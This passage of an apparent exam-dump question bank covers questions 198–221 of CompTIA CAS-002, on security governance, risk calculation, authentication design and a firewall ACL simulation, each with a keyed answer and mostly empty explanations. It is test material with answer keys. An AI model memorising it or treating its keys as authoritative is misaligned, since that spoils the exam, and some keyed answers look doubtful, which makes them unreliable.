**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 198**

In a situation where data is to be recovered from an attacker's location, which of the following are the FIRST things to capture? (Select TWO).

- A. Removable media
- B. Passwords written on scrap paper
- C. Snapshots of data on the monitor
- D. Documents on the printer
- E. Volatile system memory
- F. System hard drive

**Correct Answer:** CE

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 199**

An information security assessor for an organization finished an assessment that identified critical issues with the human resource new employee management software application. The assessor submitted the report to senior management but nothing has happened. Which of the following would be a logical next step?

- A. Meet the two key VPs and request a signature on the original assessment.
- B. Include specific case studies from other organizations in an updated report.
- C. Schedule a meeting with key human resource application stakeholders.
- D. Craft an RFP to begin finding a new human resource application.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 100 CompTIA CAS-002 Exam

Explanation:

**QUESTION 200**

An IT Manager is concerned about errors made during the deployment process for a new model of tablet. Which of the following would suggest best practices and

configuration parameters that technicians could follow during the deployment process?

- A. Automated workflow
- B. Procedure
- C. Corporate standard
- D. Guideline
- E. Policy

**Correct Answer:** D

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 201**

An IT manager is concerned about the cost of implementing a web filtering solution in an effort to mitigate the risks associated with malware and resulting data leakage. Given that the ARO is twice per year, the ALE resulting from a data leak is \$25,000 and the ALE after implementing the web filter is \$15,000. The web filtering solution will cost the organization \$10,000 per year. Which of the following values is the single loss expectancy of a data leakage event after implementing the web filtering solution?

- A. \$0
- B. \$7,500
- C. \$10,000
- D. \$12,500
- E. \$15,000

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 202**

An IT manager is working with a project manager to implement a new ERP system capable of

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 101 CompTIA CAS-002 Exam

transacting data between the new ERP system and the legacy system. As part of this process, both parties must agree to the controls utilized to secure data connections between the two enterprise systems. This is commonly documented in which of the following formal documents?

- A. Memorandum of Understanding
- B. Information System Security Agreement
- C. Interconnection Security Agreement
- D. Interoperability Agreement
- E. Operating Level Agreement

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 203**

A facilities manager has observed varying electric use on the company's metered service lines. The facility management rarely interacts with the IT department unless new equipment is being delivered. However, the facility manager thinks that there is a correlation between spikes in electric use and IT department activity. Which of the following business processes and/or practices would provide better management of organizational resources with the IT department's needs? (Select TWO).

- A. Deploying a radio frequency identification tagging asset management system
- B. Designing a business resource monitoring system
- C. Hiring a property custodian
- D. Purchasing software asset management software
- E. Facility management participation on a change control board
- F. Rewriting the change board charter
- G. Implementation of change management best practices

**Correct Answer:** EG

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 204**

A company has a difficult time communicating between the security engineers, application developers, and sales staff. The sales staff tends to overpromise the application deliverables. The security engineers and application developers are falling behind schedule. Which of the following should be done to solve this?



<http://www.gratisexam.com/>

- A. Allow the sales staff to shadow the developers and engineers to see how their sales impact the deliverables.
- B. Allow the security engineering team to do application development so they understand why it takes so long.
- C. Allow the application developers to attend a sales conference so they understand how business is done.
- D. Allow the sales staff to learn application programming and security engineering so they understand the whole lifecycle.

**Correct Answer: A**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 205

A senior network security engineer has been tasked to decrease the attack surface of the corporate network. Which of the following actions would protect the external network interfaces from external attackers performing network scanning?

- A. Remove contact details from the domain name registrar to prevent social engineering attacks.
- B. Test external interfaces to see how they function when they process fragmented IP packets.
- C. Enable a honeynet to capture and facilitate future analysis of malicious attack vectors.
- D. Filter all internal ICMP message traffic, forcing attackers to use full-blown TCP port scans against external network interfaces.

**Correct Answer: B**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

#### QUESTION 206

In an effort to minimize costs, the management of a small candy company wishes to explore a cloud service option for the development of its online applications. The company does not wish to invest heavily in IT infrastructure. Which of the following solutions should be recommended?

- A. A public IaaS
- B. A public PaaS
- C. A public SaaS
- D. A private SaaS
- E. A private IaaS
- F. A private PaaS

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 207**

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 104 CompTIA CAS-002 Exam

An educational institution would like to make computer labs available to remote students. The labs are used for various IT networking, security, and programming courses. The requirements are:

1. Each lab must be on a separate network segment.
2. Labs must have access to the Internet, but not other lab networks.
3. Student devices must have network access, not simple access to hosts on the lab networks.
4. Students must have a private certificate installed before gaining access.
5. Servers must have a private certificate installed locally to provide assurance to the students.
6. All students must use the same VPN connection profile.

Which of the following components should be used to achieve the design in conjunction with directory services?

- A. L2TP VPN over TLS for remote connectivity, SAML for federated authentication, firewalls between each lab segment
- B. SSL VPN for remote connectivity, directory services groups for each lab group, ACLs on routing equipment
- C. IPSec VPN with mutual authentication for remote connectivity, RADIUS for authentication, ACLs on network equipment
- D. Cloud service remote access tool for remote connectivity, OAuth for authentication, ACL on routing equipment

**Correct Answer:** C

**Section:** (none)

## **Explanation**

### **Explanation/Reference:**

Explanation:

### **QUESTION 208**

A small company is developing a new Internet-facing web application. The security requirements are:

1. Users of the web application must be uniquely identified and authenticated.
2. Users of the web application will not be added to the company's directory services.
3. Passwords must not be stored in the code.

Which of the following meets these requirements?

- A. Use OpenID and allow a third party to authenticate users.
- B. Use TLS with a shared client certificate for all users.  
"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 105 CompTIA CAS-002 Exam
- C. Use SAML with federated directory services.
- D. Use Kerberos and browsers that support SAML.

**Correct Answer: A**

**Section: (none)**

**Explanation**

### **Explanation/Reference:**

Explanation:

### **QUESTION 209**

A company is trying to decide how to manage hosts in a branch location connected via a slow WAN link. The company desires to provide the same level of performance and functionality to the branch office as it provides to the main campus. The company uses Active Directory for its directory service and host configuration management. The branch location does not have a datacenter, and the physical security posture of the building is weak. Which of the following designs is MOST appropriate for this scenario?

- A. Deploy a branch location Read-Only Domain Controller in the DMZ at the main campus with a two-way trust.
- B. Deploy a corporate Read-Only Domain Controller to the branch location.
- C. Deploy a corporate Domain Controller in the DMZ at the main campus.
- D. Deploy a branch location Read-Only Domain Controller to the branch office location with a one-way trust.
- E. Deploy a corporate Domain Controller to the branch location.

F. Deploy a branch location Domain Controller to the branch location with a one-way trust.

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 210**

A multi-national company has a highly mobile workforce and minimal IT infrastructure. The company utilizes a BYOD and social media policy to integrate presence technology into global collaboration tools by individuals and teams. As a result of the dispersed employees and frequent international travel, the company is concerned about the safety of employees and their families when moving in and out of certain countries. Which of the following could the company view as a downside of using presence technology?

- A. Insider threat
- B. Network reconnaissance
- C. Physical security
- D. Industrial espionage

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 211**

A finance manager says that the company needs to ensure that the new system can "replay" data, up to the minute, for every exchange being tracked by the investment departments. The finance manager also states that the company's transactions need to be tracked against this data for a period of five years for compliance. How would a security engineer BEST interpret the finance manager's needs?

- A. Compliance standards
- B. User requirements
- C. Data elements
- D. Data storage
- E. Acceptance testing
- F. Information digest
- G. System requirements

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 212**

An IT manager is working with a project manager from another subsidiary of the same multinational organization. The project manager is responsible for a new software development effort that is being outsourced overseas, while customer acceptance testing will be performed in house. Which of the following capabilities is MOST likely to cause issues with network availability?

- A. Source code vulnerability scanning
- B. Time-based access control lists
- C. ISP to ISP network jitter
- D. File-size validation
- E. End to end network encryption

**Correct Answer:** B

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 107 CompTIA CAS-002 Exam

**QUESTION 213**

The IT Security Analyst for a small organization is working on a customer's system and identifies a possible intrusion in a database that contains PII. Since PII is involved, the analyst wants to get the issue addressed as soon as possible. Which of the following is the FIRST step the analyst should take in mitigating the impact of the potential intrusion?

- A. Contact the local authorities so an investigation can be started as quickly as possible.
- B. Shut down the production network interfaces on the server and change all of the DBMS account passwords.
- C. Disable the front-end web server and notify the customer by email to determine how the customer would like to proceed.
- D. Refer the issue to management for handling according to the incident response process.

**Correct Answer:** D

**Section:** (none)

## Explanation

### Explanation/Reference:

Explanation:

### QUESTION 214

The Chief Information Security Officer (CISO) at a large organization has been reviewing some security-related incidents at the organization and comparing them to current industry trends. The desktop security engineer feels that the use of USB storage devices on office computers has contributed to the frequency of security incidents. The CISO knows the acceptable use policy prohibits the use of USB storage devices. Every user receives a popup warning about this policy upon login. The SIEM system produces a report of USB violations on a monthly basis; yet violations continue to occur. Which of the following preventative controls would MOST effectively mitigate the logical risks associated with the use of USB storage devices?

- A. Revise the corporate policy to include possible termination as a result of violations
- B. Increase the frequency and distribution of the USB violations report
- C. Deploy PKI to add non-repudiation to login sessions so offenders cannot deny the offense
- D. Implement group policy objects

**Correct Answer: D**

**Section: (none)**

**Explanation**

### Explanation/Reference:

Explanation:

### QUESTION 215

Company XYZ finds itself using more cloud-based business tools, and password management is becoming onerous. Security is important to the company; as a result, password replication and shared accounts are not acceptable. Which of the following implementations addresses the

"Pass Any Exam. Any Time." - www.actualtests.com 108 CompTIA CAS-002 Exam  
distributed login with centralized authentication and has wide compatibility among SaaS vendors?

- A. Establish a cloud-based authentication service that supports SAML.
- B. Implement a new Diameter authentication server with read-only attestation.
- C. Install a read-only Active Directory server in the corporate DMZ for federation.



<http://www.gratisexam.com/>

D. Allow external connections to the existing corporate RADIUS server.

**Correct Answer:** A

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 216**

A network engineer wants to deploy user-based authentication across the company's wired and wireless infrastructure at layer 2 of the OSI model. Company policies require that users be centrally managed and authenticated and that each user's network access be controlled based on the user's role within the company. Additionally, the central authentication system must support hierarchical trust and the ability to natively authenticate mobile devices and workstations. Which of the following are needed to implement these requirements? (Select TWO).

- A. SAML
- B. WAYF
- C. LDAP
- D. RADIUS
- E. Shibboleth
- F. PKI

**Correct Answer:** CD

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

#### **QUESTION 217**

A company Chief Information Officer (CIO) is unsure which set of standards should govern the company's IT policy. The CIO has hired consultants to develop use cases to test against various government and industry security standards. The CIO is convinced that there is large overlap between the configuration checks and security controls governing each set of standards. Which of the following selections represent the BEST option for the CIO?

- A. Issue a RFQ for vendors to quote a complete vulnerability and risk management solution to the company.
- B. Issue a policy that requires only the most stringent security standards be implemented "Pass Any Exam. Any Time." - www.actualtests.com 109 CompTIA CAS-002 Exam throughout the company.
- C. Issue a policy specifying best practice security standards and a baseline to be implemented across the company.
- D. Issue a RFI for vendors to determine which set of security standards is best for the company.

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 218**

A security administrator was recently hired in a start-up company to represent the interest of security and to assist the network team in improving security in the company. The programmers are not on good terms with the security team and do not want to be distracted with security issues while they are working on a major project. Which of the following is the BEST time to make them address security issues in the project?

- A. In the middle of the project
- B. At the end of the project
- C. At the inception of the project
- D. At the time they request

**Correct Answer:** C

**Section:** (none)

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 219**

A well-known retailer has experienced a massive credit card breach. The retailer had gone through an audit and had been presented with a potential problem on their network. Vendors were authenticating directly to the retailer's AD servers, and an improper firewall rule allowed pivoting from the AD server to the DMZ where credit card servers were kept. The firewall rule was needed for an internal application that was developed, which presents risk. The retailer determined that because the vendors were required to have site to site VPN's no other security action was taken.

To prove to the retailer the monetary value of this risk, which of the following type of calculations is needed?

- A. Residual Risk calculation
- B. A cost/benefit analysis
- C. Quantitative Risk Analysis
- D. Qualitative Risk Analysis

"Pass Any Exam. Any Time." - www.actualtests.com 110 CompTIA CAS-002 Exam

**Correct Answer:** C

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Explanation:

**QUESTION 220**

CORRECT TEXT

Company A has noticed abnormal behavior targeting their SQL server on the network from a rogue IP address. The company uses the following internal IP address ranges: 192.10.1.0/24 for the corporate site and 192.10.2.0/24 for the remote site. The Telco router interface uses the 192.10.5.0/30 IP range.

Instructions: Click on the simulation button to refer to the Network Diagram for Company A.

Click on Router 1, Router 2, and the Firewall to evaluate and configure each device.

Task 1: Display and examine the logs and status of Router 1, Router 2, and Firewall interfaces.

Task 2: Reconfigure the appropriate devices to prevent the attacks from continuing to target the SQL server and other servers on the corporate network.

## NETWORK DIAGRAM FOR COMPANY A







The screenshot shows a Cisco Router2 Command Prompt window. The title bar includes a 'Log' button, a 'Command Prompt' icon, and the text 'Router2'. The main area displays the following log messages:

```
*Jul 15 10:47:27: %FW-6-INIT: Firewall inspection startup completed;
beginning operation.
*Jul 15 14:47:29.777: %Router2: ICMP Echo Request - from 192.10.3.254 to 192.10.2.1
*Jul 15 14:47:29.778: %Router2: list 101 permitted icmp 192.10.3.254 (FastEthernet 0/2) ->
192.10.2.1, 5 packets.
*Jul 15 09:47:32: %SYS-6-CLOCKUPDATE: System clock has been updated from
14:47:32 UTC Sun Jul 15 2007 to 09:47:32 EST Sun Jul 15 2007, configured
from console by console.
*Jul 15 14:47:29.779: %Router2: list 101 permitted tcp 192.10.3.254(35650) (FastEthernet
0/2) -> 192.10.2.1 (80), 2 packets.
```

A large, semi-transparent watermark reading 'ActualTests' is visible across the center of the log output.

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 112 CompTIA CAS-002 Exam

**FIREWALL ACCESS CONTROL LIST (ACL)**

Source Address	Destination Address	Deny	Allow
0.0.0.0	192.10.0.0/30	<input checked="" type="checkbox"/>	<input type="checkbox"/>
0.0.0.0	192.10.0.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.3.0/24	192.10.1.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.3.0/24	192.10.2.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.4.0/24	192.10.0.0/16	<input type="checkbox"/>	<input checked="" type="checkbox"/>
0.0.0.0	192.10.4.0/29	<input type="checkbox"/>	<input checked="" type="checkbox"/>
0.0.0.0	192.100.3.0/24	<input checked="" type="checkbox"/>	<input type="checkbox"/>
192.10.5.0/30	192.10.0.0/16	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.5.0/30	192.10.1.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.5.0/30	192.10.2.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
IP Any	IP Any	<input checked="" type="checkbox"/>	<input type="checkbox"/>

Reset ACL
Save
Exit

- A.
- B.
- C.
- D.

**Correct Answer:**

**Section: (none)**

**Explanation**

**Explanation/Reference:**

Answer: Please check the explanation part for the solution.

Explanation:

We need to select the exactly the same to configure and then click on Save as shown below image.

"Pass Any Exam. Any Time." - [www.actualtests.com](http://www.actualtests.com) 113 CompTIA CAS-002 Exam



Source Address	Destination Address	Deny	Allow
0.0.0.0	192.10.0.0/30	<input checked="" type="checkbox"/>	<input type="checkbox"/>
0.0.0.0	192.10.0.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.3.0/24	192.10.1.0/24	<input checked="" type="checkbox"/>	<input type="checkbox"/>
192.10.3.0/24	192.10.2.0/24	<input checked="" type="checkbox"/>	<input type="checkbox"/>
192.10.4.0/24	192.10.0.0/16	<input type="checkbox"/>	<input checked="" type="checkbox"/>
0.0.0.0	192.10.4.0/29	<input type="checkbox"/>	<input checked="" type="checkbox"/>
0.0.0.0	192.100.3.0/24	<input checked="" type="checkbox"/>	<input type="checkbox"/>
192.10.5.0/30	192.10.0.0/16	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.5.0/30	192.10.1.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
192.10.5.0/30	192.10.2.0/24	<input type="checkbox"/>	<input checked="" type="checkbox"/>
IP Any	IP Any	<input checked="" type="checkbox"/>	<input type="checkbox"/>

Reset ACL Save Exit

#### QUESTION 221

CORRECT TEXT

An administrator wants to install a patch to an application. Given the scenario, download, verify and install the patch in the most secure manner.

Instructions: The last install that is completed will be the final submission.

"Pass Any Exam. Any Time." - www.actualtests.com 114 CompTIA CAS-002 Exam

